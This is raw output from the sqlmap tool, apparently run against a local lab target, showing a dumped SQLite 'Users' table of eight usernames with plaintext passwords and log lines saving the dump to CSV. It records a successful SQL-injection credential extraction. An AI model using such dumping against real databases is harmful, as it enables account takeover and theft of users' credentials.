 Database: <current>
Table: Users
[8 entries]
+----+-----------+--------------+
| Id | User      | Password     |
+----+-----------+--------------+
| 1  | admin     | admin        |
| 2  | test-user | test@123     |
| 3  | sagar     | lall0l       |
| 4  | alias     | ohrealli     |
| 5  | jacky     | st40ngp@55   |
| 6  | sam       | tomTOM123    |
| 7  | maxi      | D@ni3lDizaark |
| 8  | lelol     | Leeee@Looo@!$ |
+----+-----------+--------------+
[11:48:28] [INFO] table 'SQLite_masterdb.Users' dumped to CSV file '/home/mohamad/.local/share/sqlmap/output/0.0.0.0/dump/SQLite_masterdb/Users.csv'
[11:48:28] [INFO] fetched data logged to text files under '/home/mohamad/.local/share/sqlmap/output/0.0.0.0'
[11:48:28] [WARNING] your sqlmap version is outdated
[*] ending @ 11:48:28 /2024-11-17/